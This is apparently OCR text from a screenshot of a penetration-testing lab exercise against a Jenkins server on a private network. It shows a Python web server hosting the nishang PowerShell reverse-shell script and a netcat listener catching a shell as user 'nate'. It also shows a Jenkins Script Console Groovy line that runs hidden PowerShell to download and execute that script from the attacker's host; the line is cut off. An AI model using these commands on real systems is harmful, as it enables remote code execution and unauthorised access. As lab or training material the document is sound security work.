 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.101 - - [16/Mar/2024 08:47:18] "GET /Windows/nishang/Shells/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
41 <?php phpinfo(); ?>
42
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.133] from (UNKNOWN) [192.168.133.101] 63765
Windows PowerShell running as user nate on MS01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins>
My Clients Control Panel
New Tab
Jenkins
Not secure
192.168.133.101:8080/script
9
Finish update
Jenkins
3
search
Nate Michael
| log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def process = "powershell.exe -nop -w hidden -c iex(iwr http://192.168.49.133/Windows/nishang/Shells/Invoke-PowerShellTcp.ps1 -UseBasicParsing); Invoke-PowerShellTcp -Reverse -
Run